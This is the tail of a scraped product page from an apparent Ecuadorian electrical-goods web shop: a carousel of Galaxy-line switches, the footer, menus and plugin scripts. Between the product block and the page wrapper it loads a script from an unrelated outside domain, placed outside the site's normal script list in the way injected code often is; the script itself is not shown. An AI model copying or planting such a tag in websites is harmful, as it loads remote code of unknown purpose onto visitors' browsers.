		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1821 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="5" data-id="1821">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/interruptor-cuadruple-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1823" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/interruptor-cuadruple-linea-galaxy/">INTERRUPTOR CUADRUPLE &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/interruptor-cuadruple-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1821" data-product_sku="GL-04" aria-label="Lee más sobre &ldquo;INTERRUPTOR CUADRUPLE - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1345 status-publish first instock product_cat-interruptores-y-tomacorrientes has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="6" data-id="1345">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tomacorriente-de-piso-metalico-16a/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/07/FZA001-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1346" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/07/FZA001-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-700x700.png 700w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-768x768.png 768w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001.png 900w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tomacorriente-de-piso-metalico-16a/">Tomacorriente de piso metálico 16A</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tomacorriente-de-piso-metalico-16a/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1345" data-product_sku="" aria-label="Lee más sobre &ldquo;Tomacorriente de piso metálico 16A&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1807 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="7" data-id="1807">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/interruptor-simple-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1809" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/interruptor-simple-linea-galaxy/">INTERRUPTOR SIMPLE &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/interruptor-simple-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1807" data-product_sku="GL-01" aria-label="Lee más sobre &ldquo;INTERRUPTOR SIMPLE - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1861 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="8" data-id="1861">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1863" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/">TV + INTERRUPTOR &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1861" data-product_sku="GL-14" aria-label="Lee más sobre &ldquo;TV + INTERRUPTOR - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-391 -->
			
					
	</div>

</div>

</div><!-- #product-1959 -->




	
	</div>
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-8473-css" href="https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1769067229" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8473" class="elementor elementor-8473">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/logo_xiled_BLANCO-q3ud7b8ym48gvyzyqfqvf0eercvxes5ovq2mkrz3n0.png" title="logo_xiled_BLANCO" alt="logo_xiled_BLANCO" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Importadores de iluminación led, con productos de calidad y tecnología de vanguardia.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Av. Santa Rosa y Esmeraldas (frente a pelikano)
Santo Domingo - Ecuador.					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Teléfono: (+593)  098 414 0772					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="Enlace del artículo de la lista"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-envelope-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Email: ventas@electroxiled.com					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/interruptores-smart/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/xiled-interruptores-qf2fzaj6e3skgyybsaj0b15653d3gqltipr8utxb14.png" title="xiled interruptores" alt="xiled interruptores" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/interruptores-smart/" title="Enlace permanente a Domótica con los Interruptores Smart Xiled" rel="bookmark">Domótica con los Interruptores Smart Xiled</a></h5>

																										<time class="recent-posts-time" datetime="2023-11-08T11:13:43-05:00">noviembre 8, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/interruptores-smart/#comments">2 Comentarios</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/descargar-37-e1698422626258-qehhw0bybh7j67wauq9wejy6y0v8x3rts4z5m5h0rc.jpeg" title="descargar (37)" alt="descargar (37)" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/" title="Enlace permanente a Tiras y Mangueras LED: Iluminación Decorativa Brillante" rel="bookmark">Tiras y Mangueras LED: Iluminación Decorativa Brillante</a></h5>

																										<time class="recent-posts-time" datetime="2023-10-27T10:45:39-05:00">octubre 27, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/#respond">Sin comentarios</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="/"><strong>ELECTROXILED</strong></a> <i class="fa fa-copyright"></i>  2021 POTENCIADO POR <a href="https://ecutec.net"> ECUTEC</strong></a>. SOLUCIONES PARA E-COMMERCE. 
 BY <a href="https://www.instagram.com/andrecivan/"><strong>@andrecivan</strong></a> &amp;   <a href="https://www.instagram.com/yoshilnz/"><strong>@yoshilnz</strong></a>  </small>  															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Formulario de búsqueda"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Comienza a escribir para ver los productos que estás buscando.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ca20aff5c98f3caa36195c866cd6b018'})})</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/electroxiled.com"}},{"@type":"ListItem","position":2,"item":{"name":"Interruptores y Tomacorrientes","@id":"https:\/\/electroxiled.com\/categoria-producto\/interruptores-y-tomacorrientes\/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u00ednea Cosmos","@id":"https:\/\/electroxiled.com\/categoria-producto\/interruptores-y-tomacorrientes\/linea-cosmos\/"}},{"@type":"ListItem","position":4,"item":{"name":"INTERRUPTOR DOBLE CONMUTABLE &amp;#8211; L\u00cdNEA COSMOS","@id":"https:\/\/electroxiled.com\/producto\/interruptor-doble-conmutable-linea-cosmos\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<style>
		.single_add_to_cart_button,
		.woocommerce-variation-add-to-cart button[type="submit"] {
			display: none !important;
		}

		.wa-order-class,
		/* Assuming this is the class for the WhatsApp button */
		.wa-order-button {
			display: block !important;
		}
	</style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-697204fb65b0e a {border-color:rgba(232, 232, 232,1);}#wd-697204fb65b0e a:hover {border-color:rgba(236, 109, 5,1);background-color:rgba(236, 109, 5,1);}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://electroxiled.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/electroxiled.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/js/frontend.js?ver=3.1.3" id="wpcbm-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
